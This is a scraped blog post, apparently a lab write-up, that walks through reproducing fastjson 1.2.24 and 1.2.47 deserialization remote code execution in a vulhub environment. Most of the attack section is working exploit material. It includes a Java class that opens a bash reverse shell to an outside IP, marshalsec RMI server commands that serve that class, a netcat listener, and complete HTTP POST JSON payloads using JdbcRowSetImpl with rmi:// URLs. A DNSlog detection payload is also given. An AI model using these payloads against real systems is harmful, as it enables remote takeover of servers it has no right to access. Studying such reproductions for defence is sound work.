当前位置:网站首页>Vulnerability recurrence fastjson deserialization
Vulnerability recurrence fastjson deserialization
2022-07-07 08:10:00 【_ s1mple】
Catalog
Vulnerability description
fastjson Provides autotype function , In the course of the request , We can modify it in the request package @type Value , To deserialize to the specified type , and fastjson In the process of deserialization, the properties in the class will be set and obtained , If there are malicious methods in the class , It will lead to problems such as code execution .
Loophole recurrence

The vulnerability environment here mainly uses vulhub The two of them fastjson Vulnerability construction , Visit after construction 8090 The port will appear as follows 
Exploit
We need to be in vps Open one on RMI The service call class file , First we create test.java Used to bounce shell, Use command javac test.java Compile the generated test.class( The whole experimental environment is based on java8 On the basis of )
import java.lang.Runtime;
import java.lang.Process;
public class test {
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"bash", "-c", "bash -i >& /dev/tcp/59.110.xx.xx/8002 0>&1"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
} With the help of marshalsec Project opening rmi service , monitor 9999 port , And make it possible to load remote classes test.class
We first need to compile and generate marshalsec-0.0.3-SNAPSHOT-all.jar
git clone https://github.com/mbechler/marshalsec
cd marshalsec
mvn clean package -DskipTests
Let's start with http The service is convenient. It will be loaded later test.class
# python2
python2 -m SimpleHTTPServer
# python3
python3 -m http.serverThen we'll start RMI Service monitoring 9999 port
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://59.110.xx.xx:8000/#test" 9999The local server listens to the port in the file
nc -nvlp xxxxAll the above operations are completed on the same server

fastjson 1.2.24
POST / HTTP/1.1
Host: 139.196.xx.xx:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 162
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://59.110.xx.xx:9999/Test",
"autoCommit":true
}
}
fastjson 1.2.47
POST / HTTP/1.1
Host: 139.196.xx.xx:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 162
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://59.110.xx.xx:9999/test",
"autoCommit":true
}
}appendix
Fastjson Leak detection

stay http://dnslog.cn/ Randomly generate a domain name , And then construct payload
{"@type":"java.net.InetAddress","val":"dsunaw.dnslog.cn"}take payload Send in the request body , If dnslog Records exist fastjson Loophole
install java8
Download address :https://github.com/frekele/oracle-java/releases
download jdk-8u221-linux-x64.tar.gz
OR
sudo apt-get install openjdk-8-jdk
uninstall
# View installed OpenJDK package
dpkg --list | grep -i jdk
# uninstall OpenJDK Related packages
apt-get purge openjdk-*
# Check all OpenJDK Whether all packages have been uninstalled
dpkg --list | grep -i jdkinstall
# Put the compressed package in /opt/java Under the table of contents
mv jdk-8u212-linux-x64.tar.gz /opt/java
# decompression
tar -zxvf jdk--8u212-linux-x64.tar.gz
# Configure environment variables
modify /etc/profile file
vim /etc/profile
Add the following information at the end of the text
export JAVA_HOME=/opt/java/jdk1.8.0_212
export JRE_HOME=${JAVA_HOME}/jre
export CLASSPATH=.:${JAVA_HOME}/lib:${JRE_HOME}/lib
export PATH=${JAVA_HOME}/bin:${PATH}
# send java Environmental effect
source /etc/profile
# Check whether the installation is successful
java -versionReference resources :Fastjson Deserialization vulnerability recurrence _ Little white @ The blog of -CSDN Blog _fastjson Deserialization vulnerability recurrence
边栏推荐
猜你喜欢
Qinglong panel - today's headlines

漏洞复现-Fastjson 反序列化

LeetCode中等题之我的日程安排表 I

Quick analysis of Intranet penetration helps the foreign trade management industry cope with a variety of challenges

LeetCode简单题之找到一个数字的 K 美丽值

Few shot Learning & meta learning: small sample learning principle and Siamese network structure (I)

Make LIVELINK's initial pose consistent with that of the mobile capture actor
Codeforce c.strange test and acwing

海信电视开启开发者模式
Call pytorch API to complete linear regression
随机推荐
QT learning 26 integrated example of layout management
Thinkcmf6.0安装教程
Complex network modeling (II)
这5个摸鱼神器太火了!程序员:知道了快删!
Force buckle 144 Preorder traversal of binary tree
拓维信息使用 Rainbond 的云原生落地实践
Myabtis_Plus
漏洞复现-easy_tornado
Merging binary trees by recursion
青龙面板--整理能用脚本
Example of file segmentation
让Livelink初始Pose与动捕演员一致
Téléchargement des données de conception des puces
json 数据展平pd.json_normalize
game攻防世界逆向
Yugu p1020 missile interception (binary search)
Rust versus go (which is my preferred language?)
Custom class loader loads network class
UnityHub破解&Unity破解
太真实了,原来自己一直没有富裕起来是有原因的